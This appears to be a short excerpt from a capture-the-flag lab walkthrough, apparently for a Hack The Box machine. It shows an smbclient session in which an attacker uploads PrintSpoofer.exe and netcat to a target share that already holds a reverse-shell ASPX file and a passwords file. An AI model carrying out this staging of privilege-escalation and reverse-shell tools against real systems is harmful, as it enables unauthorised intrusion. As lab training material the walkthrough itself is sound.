 ┌─[root@parrot]─[/home/sohamt/Downloads]
└──╼ #smbclient //10.10.72.27/nt4wrksv
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (0.0 kb/s) (average 0.0 kb/s)
smb: \> put nc.exe
putting file nc.exe as \nc.exe (13.0 kb/s) (average 10.1 kb/s)
smb: \> ls
  .                                   D        0  Fri Aug 30 20:59:24 2024
  ..                                  D        0  Fri Aug 30 20:59:24 2024
  nc.exe                              A    45272  Fri Aug 30 20:59:27 2024
  passwords.txt                       A       98  Sat Jul 25 20:45:33 2020
  PrintSpoofer.exe                    A        0  Fri Aug 30 20:59:17 2024
  revshell.aspx                       A     3429  Fri Aug 30 20:40:56 2024
Hack The Box
PEN-TESTING LABS
                7735807 blocks of size 4096. 4946939 blocks available
smb: \>